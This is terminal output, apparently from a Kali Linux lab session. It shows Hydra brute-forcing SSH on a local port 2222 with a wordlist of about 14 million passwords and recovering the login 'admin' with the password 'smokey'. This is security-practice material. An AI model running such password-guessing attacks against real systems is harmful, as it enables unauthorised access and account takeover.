 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-02 19:46:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 41.33 tries/min, 124 tries in 00:03h, 14344275 to do in 5783:59h, 4 active
[STATUS] 37.71 tries/min, 264 tries in 00:07h, 14344135 to do in 6338:57h, 4 active
[2222][ssh] host: 127.0.0.1   login: admin   password: smokey
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-02 19:55:33
┌──(kali㉿kali)-[~]
└─$